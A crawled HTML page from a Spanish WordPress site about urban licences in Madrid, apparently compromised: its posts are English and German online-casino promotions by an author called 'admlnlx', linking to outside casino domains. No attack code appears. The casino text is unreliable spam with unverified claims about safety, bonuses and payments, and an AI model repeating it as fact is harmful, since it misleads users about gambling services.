

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.licenciasurbanisticaseclu.es/
body_size: 18437
content:

add_action('wp_head', function(){echo '';}, 1);<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head>

<title>ECU</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta http-equiv="pragma" content="no-cache" />
<meta http-equiv="cache-control" content="no-cache" />
<meta name="robots" content="index, follow"/>

<meta name="description" content="Discover the Thrills of n 8 Casino: Your Ultimate Online Gaming Guide Content: Overview of n 8 casino in India Key Features of n 8 casino for Indian Players Game Selection and Variety Payment Options and Withdrawals Bonuses and Promotions at n 8 casino Welcome Bonus Offers Loyalty Programs and VIP Benefits Safety and Security [&amp;hellip;]" />





<meta name="generator" content="WordPress 5.9.12" /> <!-- leave this for stats -->

<link rel="stylesheet" href="https://www.licenciasurbanisticaseclu.es/wp-content/themes/triplo/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="ECU RSS Feed" href="https://www.licenciasurbanisticaseclu.es/feed/" />
<link rel="pingback" href="https://www.licenciasurbanisticaseclu.es/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.licenciasurbanisticaseclu.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.licenciasurbanisticaseclu.es/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cookie-compliance-css'  href='https://www.licenciasurbanisticaseclu.es/wp-content/plugins/cookie-compliance/cookie-compliance.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.licenciasurbanisticaseclu.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.licenciasurbanisticaseclu.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-compliance-js-extra'>
/* <![CDATA[ */
var cookie_compliance_options = {"buttons":{"submit":"Aceptar","cancel":"Denegar"},"notify":"<p>Esta web utiliza cookies propias y de terceros para mejorar tu experiencia de navegaci\u00f3n y realizar tareas de an\u00e1lisis.<\/p>\r\n<p>Al continuar con tu navegaci\u00f3n entendemos que das tu consentimiento a nuestra pol\u00edtica de cookies.<\/p>","bottom":{"message":"<p>Esta web utiliza cookies propias y de terceros<\/p>\r\n<p>para mejorar tu experiencia de navegaci\u00f3n y realizar tareas de an\u00e1lisis.<\/p>","css":"p {color:#000;\r\n\tpadding: \t230px 30px 30px 30px ;\r\n}\r\n\r\ndiv#cookie-compliance-bottom-overlay {\r\n\theight: \t45px;\r\n}\r\n \r\ndiv#cookie-compliance-bottom-overlay div {\r\n\twidth: \t\t1000px;\r\n\tmargin: \t2px auto;\r\n\theight:\t\tauto;\r\n\tpadding: \t0;\r\n\tcolor: \t\t#fff;\r\n}\r\n\t\r\ndiv#cookie-compliance-bottom-overlay div p {\r\n\tmargin:\t\t0;\r\n\tpadding:\t0;\r\n\tfont-size:\t12.5px;\r\n\tletter-spacing:\t0.9px;\r\n\twidth: \t\t650px;\r\n\tfloat: \t\tleft;\r\n\twhite-space:\tnowrap;\r\n\tline-height:\t20px;\r\n}\r\n\t\r\ndiv#cookie-compliance-bottom-overlay div p a {\r\n\tcolor:\t\t#fff;\r\n\ttext-decoration: underline;\r\n}\r\n"},"cookie":"cookie_compliance","enabled":{"head":"","footer":""},"disabled":{"head":"","footer":""},"ccsettings":{"bottomdenied":"on","bottompopup":"on","nocookie":"on"},"ajaxurl":"https:\/\/www.licenciasurbanisticaseclu.es\/wp-content\/plugins\/cookie-compliance\/zaf.call.php","nonce":"c20c960472","ga_nonce":"c393b6c494"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.licenciasurbanisticaseclu.es/wp-content/plugins/cookie-compliance/cookie-compliance.min.js?ver=5.9.12' id='cookie-compliance-js'></script>
<link rel="https://api.w.org/" href="https://www.licenciasurbanisticaseclu.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.licenciasurbanisticaseclu.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.licenciasurbanisticaseclu.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
        <script type="text/javascript">
function cookie_compliance_ga() { } 
        function cookie_compliance_head() {
            if (compliance.enabled() && compliance.check() && compliance.isAccepted()) {
                            } else {
                            }
        }
        </script>
        </head>

<body data-rsssl=1>

<div id="navbar">

<div class="menu">

<ul>
<li class="home"><a href="https://www.licenciasurbanisticaseclu.es/">Home</a></li>
<li class="page_item page-item-131"><a href="https://www.licenciasurbanisticaseclu.es/horario/">Horario</a></li>
<li class="page_item page-item-129"><a href="https://www.licenciasurbanisticaseclu.es/localizacion/">Localización</a></li>
<li class="page_item page-item-2"><a href="https://www.licenciasurbanisticaseclu.es/acerca-de/">Quiénes Somos</a></li>
</ul>

</div>

</div>

<div id="wrapper">

<h1><a class="mainlink" href="https://www.licenciasurbanisticaseclu.es/">ECU</a> |</h1> <div id="description"> Licencias Urbanisticas en Madrid</div>

<div id="search">

<form method="get" id="searchform" action="https://www.licenciasurbanisticaseclu.es/">
<input type="text" class="searchform" value="Buscar"  onclick="this.value='';" name="s" id="s" style="width: 130px;" />
<input type="submit" id="searchsubmit" style="width: 40px;" class="button" value="Ok" />
</form>
</div>

<div id="header"onclick="location.href='http://www.eqa-eclu.es/'">

<div class="about">




</div>

</div>

<div id="bg">

<div id="main">



<h3><a class="link" href="https://www.licenciasurbanisticaseclu.es/8-casino-uncover-top-games-and-bonuses-today/" rel="bookmark" title="Permanent Link to 8 Casino: Uncover Top Games and Bonuses Today!">8 Casino: Uncover Top Games and Bonuses Today!</a></h3>

<small class="postauthor">Escrito por admlnlx </small>

<small class="date">jueves Oct 30, 2025</small>

<div class="entry">

<br />
<h1>Discover the Thrills of n 8 Casino: Your Ultimate Online Gaming Guide</h1>
<h2>Content:</h2>
<ol>
<li>Overview of n 8 casino in India</li>
<li>Key Features of n 8 casino for Indian Players</li>
<li>Game Selection and Variety</li>
<li>Payment Options and Withdrawals</li>
<li>Bonuses and Promotions at n 8 casino</li>
<li>Welcome Bonus Offers</li>
<li>Loyalty Programs and VIP Benefits</li>
<li>Safety and Security Measures at n 8 casino</li>
<li>Regulatory Compliance and Licensing</li>
<li>Player Data Protection Protocols</li>
<li>Customer Support Services at n 8 casino</li>
<li>Contact Methods and Availability</li>
<li>Common FAQs for New Players</li>
</ol>
<div class="article-content">
<h2>Discover the Excitement of n 8 Casino</h2>
<p>Are you ready to experience the thrill of gaming from the comfort of your home? Look no further than <a href="https://n8casinos.org">n 8 casino</a>, a premier virtual casino that offers a wide array of games tailored to meet the needs of players in India. With its diverse gaming library, innovative features, and engaging live dealer options, n 8 casino stands out as a top choice for both novice and seasoned players. Let’s dive into what makes n 8 casino the go-to destination for online gambling enthusiasts.</p>
<h2>Why Choose n 8 Casino?</h2>
<p>n 8 casino is designed with the player in mind. Here are some standout features:</p>
<ul>
<li><strong>Extensive Game Selection:</strong> n 8 casino boasts a comprehensive collection of games, including classic slots, table games, and the ever-popular roulette. Whether you prefer spinning the reels or testing your luck at the tables, there’s something for everyone.</li>
<li><strong>Live Dealer Experience:</strong> Enjoy the excitement of a physical casino with n 8 casino’s live dealer games. Interact with professional dealers in real-time while playing popular games like blackjack and roulette.</li>
<li><strong>Attractive Bonuses:</strong> n 8 casino offers generous welcome bonuses and ongoing promotions, ensuring players get the most value out of their gaming experience.</li>
</ul>
<h2>Game Offerings at n 8 Casino</h2>
<h3>Slots and More</h3>
<p>From traditional fruit machines to the latest video slots, n 8 casino has an extensive library to explore. Each game is designed with stunning graphics and engaging storylines, making for an immersive gaming experience. Popular titles often featured include:</p>
<ul>
<li>Starburst</li>
<li>Book of Dead</li>
<li>Gonzo&#8217;s Quest</li>
</ul>
<h3>Live Dealer Games</h3>
<p>One of the highlights of n 8 casino is its live dealer section. Players can engage in real-time gaming with professional dealers. This feature enhances the online experience, providing the ambiance of a physical casino right at your fingertips. Some of the most sought-after live dealer games include:</p>
<ul>
<li>Live Roulette</li>
<li>Live Blackjack</li>
<li>Live Baccarat</li>
</ul>
<h3>Roulette: A Classic Favorite</h3>
<p>Roulette enthusiasts will find n 8 casino particularly appealing. With various roulette options available, including American and European styles, players can enjoy different betting strategies. The thrill of the spinning wheel and the potential for big wins make it a must-try for any casino lover.</p>
<h2>Bonuses and Promotions</h2>
<p>At n 8 casino, players can take advantage of a variety of bonuses that enhance their gaming experience. Some of the notable offers include:</p>
<ol>
<li><strong>Welcome Bonus:</strong> New players are greeted with a substantial welcome bonus upon signing up, providing extra funds to explore the casino.</li>
<li><strong>Weekly Promotions:</strong> Regular players can enjoy seasonal promotions, cashback offers, and free spins on selected games.</li>
<li><strong>Loyalty Program:</strong> With a rewarding loyalty program, players can earn points for every wager, which can be redeemed for exclusive bonuses and benefits.</li>
</ol>
<h2>Safe and Responsible Gaming</h2>
<p>n 8 casino prioritizes the safety and well-being of its players. The platform employs advanced security measures to ensure that personal and financial information remains protected. Additionally, n 8 casino advocates for responsible gaming practices, offering tools and resources for players to manage their gambling habits effectively.</p>
<h2>Conclusion</h2>
<p>In summary, n 8 casino is a leading virtual casino that offers an unparalleled gaming experience. With its extensive range of games, including slots and live dealer offerings, generous bonuses, and a commitment to player safety, it’s no wonder that it has become a favorite among Indian players. Don&#8217;t miss out on the chance to explore everything n 8 casino has to offer. Sign up today and embark on your thrilling gaming adventure!</p>
</p></div>
<h2 style="display:none;">FAQ:</h2>
<div class="faq-section">
<div class="faq-section">
<h2>Frequently Asked Questions about N 8 Casino</h2>
<div class="faq-item">
<h3>What is N 8 Casino?</h3>
<p>N 8 Casino is a premier online gaming platform offering a wide range of games, including slots, table games, and live dealer options. As a virtual casino, it provides players with an immersive gambling experience from the comfort of their homes.</p>
</p></div>
<div class="faq-item">
<h3>How can I play live dealer games at N 8 Casino?</h3>
<p>To play live dealer games at N 8 Casino, simply create an account, deposit funds, and navigate to the live casino section. Here, you can join real-time games like blackjack and roulette, hosted by professional dealers for an authentic experience.</p>
</p></div>
<div class="faq-item">
<h3>Is N 8 Casino safe and secure?</h3>
<p>Yes, N 8 Casino prioritizes player safety and security. The platform uses advanced encryption technology to protect your personal and financial information, ensuring a secure online gambling environment.</p>
</p></div>
<div class="faq-item">
<h3>What types of roulette can I play at N 8 Casino?</h3>
<p>N 8 Casino offers various roulette games, including European, American, and French roulette. Each variant has its unique rules and betting options, providing players with diverse gameplay experiences.</p>
</p></div>
<div class="faq-item">
<h3>Can I access N 8 Casino on my mobile device?</h3>
<p>Absolutely! N 8 Casino is fully optimized for mobile devices, allowing you to enjoy your favorite games on the go. Simply visit the casino&#8217;s website through your mobile browser or download the dedicated app for a seamless gaming experience.</p>
</p></div>
<div class="faq-item">
<h3>What promotions does N 8 Casino offer for new players?</h3>
<p>N 8 Casino often provides attractive welcome bonuses for new players, including deposit matches and free spins. Be sure to check the promotions page for the latest offers and terms to maximize your gaming experience.</p>
</p></div>
<div class="faq-item">
<h3>How do I deposit and withdraw funds at N 8 Casino?</h3>
<p>At N 8 Casino, you can deposit and withdraw funds using various payment methods, including credit cards, e-wallets, and bank transfers. Simply go to the banking section, choose your preferred method, and follow the instructions to complete your transactions.</p>
</p></div>
<div class="faq-item">
<h3>What should I know about responsible gaming at N 8 Casino?</h3>
<p>N 8 Casino is committed to promoting responsible gaming. Players can set deposit limits, take breaks, and self-exclude if necessary. The casino also provides resources and support for players who may need assistance with gambling-related issues.</p>
</p></div>
</p></div>
</p></div>

<br />

<div class="com">

 <div style="float: right;"><a href="https://www.licenciasurbanisticaseclu.es/8-casino-uncover-top-games-and-bonuses-today/#respond">Sin Comentarios &raquo;</a></div>

</div>

</div>


<h3><a class="link" href="https://www.licenciasurbanisticaseclu.es/bankonbet-einzahlungsmoglichkeiten-so-wahlen-sie-d/" rel="bookmark" title="Permanent Link to bankonbet einzahlungsmöglichkeiten: So wählen Sie die beste aus!">bankonbet einzahlungsmöglichkeiten: So wählen Sie die beste aus!</a></h3>

<small class="postauthor">Escrito por admlnlx </small>

<small class="date">viernes Oct 24, 2025</small>

<div class="entry">

<br />
<h1>Die besten bankonbet einzahlungsmöglichkeiten für Online-Casinos entdecken</h1>
<h2>Inhalt:</h2>
<ol>
<li>Die verschiedenen BankonBet Einzahlungsmöglichkeiten im Überblick</li>
<li>Wie wählt man die beste BankonBet Einzahlungsmethode aus?</li>
<li>Faktoren zur Berücksichtigung bei der Auswahl</li>
<li>Vor- und Nachteile der BankonBet Einzahlungsmöglichkeiten</li>
<li>Beliebte Zahlungsmethoden im Vergleich</li>
<li>Tipps für eine sichere BankonBet Einzahlung</li>
</ol>
<div class="article-content">
<h2>Einführung in die Bankonbet Einzahlungsmöglichkeiten</h2>
<p>Willkommen bei Bankonbet, einer der führenden Plattformen für Online-Glücksspiele. Wenn Sie auf der Suche nach den besten <strong><a href="https://bankonbetcasinos.de">bankonbet einzahlungsmöglichkeiten</a></strong> sind, sind Sie hier genau richtig. In diesem Artikel werden wir die verschiedenen Zahlungsmethoden, die Ihnen zur Verfügung stehen, näher beleuchten. Egal, ob Sie ein Fan von Slots sind oder die aufregenden Live Dealer Spiele bevorzugen, Bankonbet bietet Ihnen eine Vielzahl von Optionen, um Ihr Spielerlebnis zu optimieren. Lassen Sie uns die Details erkunden!</p>
<h2>Übersicht der Einzahlungsmöglichkeiten</h2>
<p>Bei Bankonbet haben Sie die Wahl zwischen mehreren sicheren und bequemen Einzahlungsmöglichkeiten. Diese beinhalten:</p>
<ul>
<li><strong>Kreditkarte:</strong> Eine der gängigsten Methoden, die sofortige Einzahlungen ermöglicht.</li>
<li><strong>Banküberweisung:</strong> Ideal für höhere Beträge, benötigt jedoch einige Werktage.</li>
<li><strong>E-Wallets:</strong> Schnelle und sichere Optionen wie PayPal, Skrill und Neteller.</li>
<li><strong>Prepaid-Karten:</strong> Eine anonyme und sichere Methode, um Ihr Konto aufzuladen.</li>
</ul>
<h3>1. Kreditkarte</h3>
<p>Die Einzahlung mit Kreditkarte ist bei Bankonbet sehr beliebt. Sie akzeptieren Visa und MasterCard, und die Transaktionen sind sowohl schnell als auch sicher. Die Einzahlung erfolgt sofort, sodass Sie umgehend mit dem Spielen Ihrer Lieblingsspiele, einschließlich der spannenden Slots, beginnen können.</p>
<h3>2. E-Wallets</h3>
<p>E-Wallets wie PayPal und Skrill bieten eine schnelle und sichere Möglichkeit, Geld auf Ihr Bankonbet-Konto einzuzahlen. Diese Methode ist besonders bei Spielern beliebt, die Wert auf Datenschutz legen. Bei Bankonbet profitieren Sie von sofortigen Einzahlungen und einer hohen Sicherheitsstufe.</p>
<h3>3. Banküberweisung</h3>
<p>Für höhere Einzahlungen können Sie die Banküberweisung nutzen. Diese Methode ist zwar langsamer, bietet jedoch eine ausgezeichnete Sicherheit. Beachten Sie, dass es einige Tage dauern kann, bis die Gelder auf Ihrem Spielerkonto gutgeschrieben werden.</p>
<h3>4. Prepaid-Karten</h3>
<p>Wenn Sie eine anonyme Zahlungsmethode bevorzugen, sind Prepaid-Karten eine gute Wahl. Diese Karten können in vielen Geschäften erworben werden und bieten Ihnen die Möglichkeit, Ihr Budget zu kontrollieren, ohne persönliche Daten preiszugeben.</p>
<h2>Vorteile der Bankonbet Einzahlungsmöglichkeiten</h2>
<p>Die <strong>Bankonbet Einzahlungsmöglichkeiten</strong> bieten zahlreiche Vorteile, darunter:</p>
<ul>
<li>Hohe Sicherheit: Alle Transaktionen werden mit modernster Verschlüsselungstechnologie geschützt.</li>
<li>Vielseitigkeit: Wählen Sie die Methode, die am besten zu Ihren Bedürfnissen passt.</li>
<li>Schnelligkeit: Sofortige Einzahlungen ermöglichen ein nahtloses Spielerlebnis.</li>
</ul>
<h2>Beliebte Spiele bei Bankonbet</h2>
<p>Mit den verschiedenen Einzahlungsmöglichkeiten können Sie sofort auf eine breite Palette von Spielen zugreifen. Bankonbet bietet:</p>
<ul>
<li><strong>Slots:</strong> Eine Vielzahl von Spielautomaten mit unterschiedlichen Themen und Gewinnchancen.</li>
<li><strong>Live Dealer Spiele:</strong> Erleben Sie das Casino-Feeling direkt von zu Hause aus mit realen Dealern.</li>
</ul>
<h2>Bonusangebote und Promotionen</h2>
<p>Ein weiterer Aspekt, den Sie bei Bankonbet nicht verpassen sollten, sind die attraktiven Bonusangebote. Bei Ihrer ersten Einzahlung können Sie von einem großzügigen Willkommensbonus profitieren, der Ihr Spielkapital erheblich erhöht. Halten Sie auch Ausschau nach regelmäßigen Promotionen und Angeboten, die speziell für die verschiedenen Einzahlungsmöglichkeiten gelten.</p>
<h2>Fazit</h2>
